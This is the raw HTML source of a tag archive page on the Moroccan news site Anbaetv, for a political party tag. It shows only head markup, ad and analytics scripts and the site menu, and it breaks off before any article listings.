

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anbaetv.ma/tag/%D8%AC%D8%A8%D9%87%D8%A9-%D8%A7%D9%84%D9%82%D9%88%D9%89-%D8%A7%D9%84%D8%AF%D9%8A%D9%85%D9%82%D8%B1%D8%A7%D8%B7%D9%8A%D8%A9
body_size: 14342
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
    <meta name="theme-color" content="#223064"/>
    <meta name="msapplication-navbutton-color" content="#223064"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>
    <meta name="format-detection" content="telephone=no"/>

    <link rel="icon" type="image/png" href="https://anbaetv.ma/content/themes/anbaetv/dist/images/favicon/favicon-16x16.png?v=1.0.0" sizes="16x16" />
    <link rel="icon" type="image/png" href="https://anbaetv.ma/content/themes/anbaetv/dist/images/favicon/favicon-32x32.png?v=1.0.0" sizes="32x32" />

    
    <script defer src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.18.0/TweenMax.min.js"></script>
<script>
document.addEventListener('DOMContentLoaded', function () {
  var box = document.getElementById('anbae-newshour-box');
  if (!box || !window.ANBAE || !ANBAE.ajaxUrl) return;

  var limit = box.getAttribute('data-limit') || '6';

  fetch(ANBAE.ajaxUrl + '?action=anbae_newshour&limit=' + encodeURIComponent(limit) + '&nonce=' + encodeURIComponent(ANBAE.newshourNonce), {
    credentials: 'same-origin'
  })
  .then(function(r){ return r.json(); })
  .then(function(res){
    if (res && res.success && res.data && typeof res.data.html === 'string') {
      box.innerHTML = res.data.html || '';
    }
  })
  .catch(function(){ /* silent */ });
});
</script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>جبهة القوى الديمقراطية Archives &ndash; Anbaetv</title>
	<link rel="canonical" href="https://anbaetv.ma/tag/جبهة-القوى-الديمقراطية" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="جبهة القوى الديمقراطية Archives &ndash; Anbaetv" />
	<meta property="og:url" content="https://anbaetv.ma/tag/جبهة-القوى-الديمقراطية" />
	<meta property="og:site_name" content="Anbaetv" />
	<meta property="og:image" content="https://anbaetv.ma/content/uploads/2021/09/Screen-Shot-2021-09-10-at-9.49.30-AM-e1631263854345.png" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@anbaetv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://anbaetv.ma/tag/%d8%ac%d8%a8%d9%87%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1%d8%a7%d8%b7%d9%8a%d8%a9","url":"https://anbaetv.ma/tag/%d8%ac%d8%a8%d9%87%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1%d8%a7%d8%b7%d9%8a%d8%a9","name":"جبهة القوى الديمقراطية Archives &ndash; Anbaetv","isPartOf":{"@id":"https://anbaetv.ma/#website"},"primaryImageOfPage":{"@id":"https://anbaetv.ma/tag/%d8%ac%d8%a8%d9%87%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1%d8%a7%d8%b7%d9%8a%d8%a9#primaryimage"},"image":{"@id":"https://anbaetv.ma/tag/%d8%ac%d8%a8%d9%87%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1%d8%a7%d8%b7%d9%8a%d8%a9#primaryimage"},"thumbnailUrl":"https://anbaetv.ma/content/uploads/2024/03/21-5.jpg","breadcrumb":{"@id":"https://anbaetv.ma/tag/%d8%ac%d8%a8%d9%87%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1%d8%a7%d8%b7%d9%8a%d8%a9#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://anbaetv.ma/tag/%d8%ac%d8%a8%d9%87%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1%d8%a7%d8%b7%d9%8a%d8%a9#primaryimage","url":"https://anbaetv.ma/content/uploads/2024/03/21-5.jpg","contentUrl":"https://anbaetv.ma/content/uploads/2024/03/21-5.jpg","width":1215,"height":680,"caption":"يسرى المسقي"},{"@type":"BreadcrumbList","@id":"https://anbaetv.ma/tag/%d8%ac%d8%a8%d9%87%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1%d8%a7%d8%b7%d9%8a%d8%a9#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://anbaetv.ma/"},{"@type":"ListItem","position":2,"name":"جبهة القوى الديمقراطية"}]},{"@type":"WebSite","@id":"https://anbaetv.ma/#website","url":"https://anbaetv.ma/","name":"AnbaeTV","description":"جريدة إلكترونية مغربية تتجدد على مدار الساعة","publisher":{"@id":"https://anbaetv.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anbaetv.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://anbaetv.ma/#organization","name":"anbaetv","url":"https://anbaetv.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://anbaetv.ma/#/schema/logo/image/","url":"https://anbaetv.ma/content/uploads/2021/09/Screen-Shot-2021-09-10-at-9.49.30-AM-e1631263854345.png","contentUrl":"https://anbaetv.ma/content/uploads/2021/09/Screen-Shot-2021-09-10-at-9.49.30-AM-e1631263854345.png","width":1040,"height":540,"caption":"anbaetv"},"image":{"@id":"https://anbaetv.ma/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/anbaetv.ma/","https://www.youtube.com/channel/UC0LSK5A4a3pMz9t88bp4BbA","https://www.facebook.com/anbaetv.ma","https://twitter.com/anbaetv"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Anbaetv &laquo; الخلاصة" href="https://anbaetv.ma/feed" />
<link rel="alternate" type="application/rss+xml" title="Anbaetv &laquo; خلاصة التعليقات" href="https://anbaetv.ma/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Anbaetv &laquo; جبهة القوى الديمقراطية خلاصة الوسوم" href="https://anbaetv.ma/tag/%d8%ac%d8%a8%d9%87%d8%a9-%d8%a7%d9%84%d9%82%d9%88%d9%89-%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%82%d8%b1%d8%a7%d8%b7%d9%8a%d8%a9/feed" />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://anbaetv.ma/cms/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.9.10' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://anbaetv.ma/content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://anbaetv.ma/content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme_styles-css'  href='https://anbaetv.ma/content/themes/anbaetv/dist/css/app.web.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://anbaetv.ma/wp-json/" /><link rel="alternate" type="application/json" href="https://anbaetv.ma/wp-json/wp/v2/tags/18727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anbaetv.ma/cms/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://anbaetv.ma/cms/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">
/* <![CDATA[ */
var anbaetv = {
ajaxurl: "https:\/\/anbaetv.ma\/cms\/wp-admin\/admin-ajax.php",
};
/* ]]> */
</script><meta name="csrf-token" content="SOzWTwgQq5NwiVjgdn7GRMh6yUn63S4jrrv0OgXD">    <meta name="facebook-domain-verification" content="i88sjsdrzyl21unmt7pw5tpmldijsz" />

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};

  googletag.cmd.push(function () {
    // Define slots (same as you have)
    googletag.defineSlot('/22398286308/anbae-728x90', [728, 90], 'div-gpt-ad-1620437791670-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-970x250', [970, 250], 'div-gpt-ad-1620437790663-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-300x250', [300, 250], 'div-gpt-ad-1620437793559-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-300x600', [300, 600], 'div-gpt-ad-1620437792629-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-160x600-left', [160, 600], 'div-gpt-ad-1624546981585-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-160x600-right', [160, 600], 'div-gpt-ad-1624546976291-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-300x250-content', [300, 250], 'div-gpt-ad-1624877206251-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-150x750-left', [150, 750], 'div-gpt-ad-1629676900343-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-150x750-right', [150, 750], 'div-gpt-ad-1629677020278-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbaetv-pave-1', [300, 250], 'div-gpt-ad-1642689399790-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbaetv-pave-2', [300, 250], 'div-gpt-ad-1642690825168-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbaetv-pave-3', [300, 250], 'div-gpt-ad-1642691294414-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbaetv-1x1', [1, 1], 'div-gpt-ad-1654805088302-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/Anbae-320x480', [320, 480], 'div-gpt-ad-1680613220187-0').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-300x250', [300, 250], 'div-gpt-ad-1620437793559-1').addService(googletag.pubads());
    googletag.defineSlot('/22398286308/anbae-300x250', [300, 250], 'div-gpt-ad-1620437793559-2').addService(googletag.pubads());

    // Keep these (good)
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();

    // IMPORTANT: do not fetch ads immediately
    googletag.pubads().disableInitialLoad();

    googletag.enableServices();
  });

  // Helper: display + refresh a slot safely
  function anbaeLoadAd(divId) {
    if (!divId) return;
    if (!window.googletag || !googletag.apiReady) {
      // try again shortly until GPT is ready
      setTimeout(function(){ anbaeLoadAd(divId); }, 200);
      return;
    }
    googletag.cmd.push(function() {
      var el = document.getElementById(divId);
      if (!el) return;
      // display creates the iframe; refresh actually fetches (since initial load disabled)
      googletag.display(divId);
      googletag.pubads().refresh();
    });
  }

  // Lazy load ads when they enter viewport
  document.addEventListener('DOMContentLoaded', function () {
    var ids = [
      'div-gpt-ad-1620437791670-0', // 728x90 header (load immediately)
      'div-gpt-ad-1620437793559-0'  // top 300x250 (load immediately)
    ];

    // Load ABOVE THE FOLD ads immediately
    ids.forEach(anbaeLoadAd);

    // All other slots: load on view
    var lazyIds = [
      'div-gpt-ad-1620437790663-0',
      'div-gpt-ad-1620437792629-0',
      'div-gpt-ad-1624546981585-0',
      'div-gpt-ad-1624546976291-0',
      'div-gpt-ad-1624877206251-0',
      'div-gpt-ad-1629676900343-0',
      'div-gpt-ad-1629677020278-0',
      'div-gpt-ad-1642689399790-0',
      'div-gpt-ad-1642690825168-0',
      'div-gpt-ad-1642691294414-0',
      'div-gpt-ad-1654805088302-0',
      'div-gpt-ad-1680613220187-0',
      'div-gpt-ad-1620437793559-1',
      'div-gpt-ad-1620437793559-2'
    ];

    if (!('IntersectionObserver' in window)) {
      // fallback: delay-load everything
      setTimeout(function(){
        lazyIds.forEach(anbaeLoadAd);
      }, 1200);
      return;
    }

    var obs = new IntersectionObserver(function(entries, observer){
      entries.forEach(function(entry){
        if (!entry.isIntersecting) return;
        var id = entry.target && entry.target.id;
        if (id) {
          anbaeLoadAd(id);
          observer.unobserve(entry.target);
        }
      });
    }, { root: null, rootMargin: '200px 0px', threshold: 0.01 });

    lazyIds.forEach(function(id){
      var el = document.getElementById(id);
      if (el) obs.observe(el);
    });
  });
</script>

<!-- Google Analytics (KEEP BOTH only if you really need UA + GA4) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HGE57YR7ZZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HGE57YR7ZZ');

  gtag('config', 'UA-191157884-1');
</script>

<!-- Integration code for anbaetv.ma (delay a bit) -->
<script>
  setTimeout(function () {
    var s = document.createElement('script');
    s.src = 'https://adxbid.info/pubId17295.js';
    s.async = true;
    document.head.appendChild(s);
  }, 1500);
</script>

    <style>
        #ad-popup-overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,0.75);display:none;justify-content:center;align-items:center;z-index:9998}
        #ad-popup-container{position:relative;background:#fff;padding:10px;border-radius:8px;box-shadow:0 10px 30px rgba(0,0,0,0.3);z-index:9999}
        #ad-close-btn{position:absolute;top:-15px;right:-15px;background:#000;color:#fff;border:none;border-radius:50%;width:30px;height:30px;font-size:20px;cursor:pointer;z-index:10000}

        .main_container .main{
            width: 1366px;
            display: flex;
            justify-content: center;
            flex-direction: column;
            margin: 0 auto;
        }
        body.habillage .container-fluid.header {
            top: 0;
            left: 0;
            right: 0;
            margin: 0 auto;
        }

        /* Keep this specific post fix, but keep it valid HTML (no stray text) */
        body.postid-1152232 .full-content { flex-direction: row-reverse; text-align: left; }
        body.postid-1152232 .item-post .blockRight { margin-left: 0; margin-right: 15px; text-align: left; }
        body.postid-1152232 .item-post .blockRight div#article-content {
            text-align: left !important;
            direction: ltr;
            padding-left: 0;
            padding-right: 20px;
        }
    </style>
</head>

<body class="rtl archive tag tag-18727 hfeed no-sidebar">
<div id="overlay"></div>

<div class="big-menu-holder">
    <div class="big-menu">
        <a href="javascript:void(0)" class="big-menu-close">
            <img src="https://anbaetv.ma/content/themes/anbaetv/dist/images/mobile/close.png" alt=""/>
        </a>
        <ul id="menu-mega-menu" class="menu-footer-2"><li id="menu-item-941587" class="menu1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941587"><a href="https://anbaetv.ma/category/24-heures">24 ساعة</a></li>
<li id="menu-item-941591" class="menu2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941591"><a href="https://anbaetv.ma/category/politic">سياسة</a></li>
<li id="menu-item-941595" class="menu3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941595"><a href="https://anbaetv.ma/category/society">مجتمع</a></li>
<li id="menu-item-941590" class="menu4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941590"><a href="https://anbaetv.ma/category/accidents">حوادث</a></li>
<li id="menu-item-941588" class="menu5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941588"><a href="https://anbaetv.ma/category/sport">الرياضة</a></li>
<li id="menu-item-941598" class="menu6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941598"><a href="https://anbaetv.ma/category/celebrities-and-art">مشاهير و فن</a></li>
<li id="menu-item-941599" class="menu7 menu-item menu-item-type-custom menu-item-object-custom menu-item-941599"><a href="https://anbaetv.ma/video/">صوت وصورة</a></li>
<li id="menu-item-941594" class="menu8 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941594"><a href="https://anbaetv.ma/category/money-and-business">مال و أعمال</a></li>
<li id="menu-item-941593" class="menu9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941593"><a href="https://anbaetv.ma/category/book-and-opinion">كتاب و رأي</a></li>
<li id="menu-item-945727" class="menu12 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945727"><a href="https://anbaetv.ma/category/international">عين على العالم</a></li>
<li id="menu-item-965823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-965823"><a href="/category/ملفات">ملفات</a></li>
<li id="menu-item-941750" class="menu10 menu-item menu-item-type-custom menu-item-object-custom menu-item-941750"><a href="https://fliphtml5.com/bookcase/updzg/red">جريدة الأنباء الورقية</a></li>
</ul>

        <div class="big-social">
            <span>تابعونا على:</span>
            <ul>
                <li><a target="_blank" href="https://www.youtube.com/channel/UC0LSK5A4a3pMz9t88bp4BbA"><img src="https://anbaetv.ma/content/themes/anbaetv/dist/images/mobile/small/youtube.svg" alt=""/></a></li>
                <li><a target="_blank" href="https://twitter.com/anbaetv"><img src="https://anbaetv.ma/content/themes/anbaetv/dist/images/mobile/small/twitter.svg" alt=""/></a></li>
                <li><a target="_blank" href="https://www.facebook.com/anbaetv.ma"><img src="https://anbaetv.ma/content/themes/anbaetv/dist/images/mobile/small/facebook.svg" alt=""/></a></li>
                <li><a target="_blank" href="https://www.instagram.com/anbaetv/"><img src="https://anbaetv.ma/content/themes/anbaetv/dist/images/mobile/small/instagram.svg" alt=""/></a></li>
            </ul>
        </div>
    </div>
</div>


<script>
document.addEventListener("DOMContentLoaded", function () {
  var overlay = document.getElementById("ad-popup-overlay");
  var closeBtn = document.getElementById("ad-close-btn");
  var adDiv = document.getElementById("div-gpt-ad-1680613220187-0");

  // If popup markup is disabled, do nothing
  if (!overlay || !closeBtn || !adDiv) return;

  var observer = new MutationObserver(function () {
    var iframe = adDiv.querySelector("iframe");
    if (iframe) {
      iframe.addEventListener("load", function () {
        overlay.style.display = "flex";
        closeBtn.style.display = "block";
      });
      observer.disconnect();
    }
  });

  observer.observe(adDiv, { childList: true, subtree: true });

  closeBtn.addEventListener("click", function () {
    overlay.style.display = "none";
  });
});
</script>

<div class="wrapper">
    <div class="container-fluid header">
        <div class="logoPub">
            <div class="menu-icon">
                <input type="checkbox" id="menu_checkbox">
                <label for="menu_checkbox" class="menu-click">
                    <div></div><div></div><div></div>
                </label>
            </div>
            <div class="logo">
                <a href="/"><img src="https://anbaetv.ma/content/themes/anbaetv/dist/images/brand.svg" alt=""/></a>
            </div>
            <div class="block-annonym">
                <!-- /22398286308/anbae-728x90 (top header ad - keep immediate) -->
                <div id="div-gpt-ad-1620437791670-0" style="width: 728px; height: 90px;">
                    <script>
                        window.googletag = window.googletag || {cmd: []};
                        googletag.cmd.push(function() { googletag.display('div-gpt-ad-1620437791670-0'); });
                    </script>
                </div>
            </div>
        </div>

        <nav class="navbar">
            <div class="menu-icon sticky">
                <input type="checkbox" id="menu_checkbox">
                <label for="menu_checkbox" class="menu-click">
                    <div></div><div></div><div></div>
                </label>
            </div>

            <div class="container">
